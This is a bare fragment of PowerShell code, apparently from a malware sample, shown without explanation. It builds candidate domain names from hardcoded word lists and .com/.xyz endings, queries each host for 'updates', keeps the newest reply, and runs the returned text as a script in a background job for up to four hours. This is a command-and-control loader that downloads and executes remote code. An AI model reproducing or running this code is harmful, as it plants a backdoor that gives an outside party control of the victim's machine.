 };
foreach ($c in (@("com", "xyz"))) {
foreach ($a in (@("wmail", "fairu", "bideo", "privatproxy", "ahoravideo"))) {
foreach ($b in (@("endpoint", "blog", "chat", "cdn", "schnellvpn"))) {
try {
$h = "$a-$b.$c";
$r = Get-Updates $h
if ($null -ne $r) {
if ($r.timestamp -gt $update.timestamp) {
$update = $r;
}
}
}
catch {
}
}
}
}
if ($update.text) {
$job = Start-Job -ScriptBlock ([scriptblock]::Create($update.text));
$job | Wait-Job -Timeout 14400;
$job | Stop-Job;
}